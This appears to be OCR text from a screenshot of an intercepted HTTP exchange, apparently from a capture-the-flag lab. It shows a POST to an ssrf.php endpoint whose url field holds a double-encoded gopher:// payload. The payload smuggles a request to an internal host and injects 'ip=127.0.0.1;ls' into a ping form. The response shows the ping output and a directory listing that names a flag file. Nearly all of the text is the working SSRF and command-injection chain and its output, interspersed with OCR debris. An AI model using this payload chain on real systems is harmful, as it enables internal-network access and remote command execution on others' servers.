 请求
美化 Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 1157
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25
%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%
34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%2
5%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33
%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%
25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%3
2%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65
%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%
37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%3
0%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25
%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%
37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%2
5%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36
%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%
25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%3
6%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37
%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%35%25%
30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%6
4%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25
%33%30%25%32%65%25%33%31%25%33%62%25%36%63%25%37%33
响应
美化 Raw Hex 页面渲染 \n
86 <button type="submit" class="btn
btn-primary">
Ping
</button>
87 </div>
88 </div>
89
90 </form>
91 </div>
92
93 <pre>
Array
94 (
95 [0] => PING 127.0.0.1 (127.0.0.1): 56
data bytes
96 [1] => 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.058 ms
97 [2] => 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.056 ms
98 [3] => 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.059 ms
99 [4] => 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.058 ms
100 [5] => --- 127.0.0.1 ping statistics ---
101 [6] => 4 packets transmitted, 4 packets
received, 0% packet loss
102 [7] => round-trip min/avg/max/stddev =
0.056/0.058/0.059/0.000 ms
103 [8] => attachs
104 [9] => flag
105 [10] => index.php
106 )
107 </pre>
</div>
108 </body>
109 </html>
</pre>
</div>
110 <script src="./attachs/jquery.min.js">
</script>
111 <script src="./attachs/bootstrap.bundle.min.js">
</script>
Inspect
Request a
Request
Request b
Request
请求头
响应头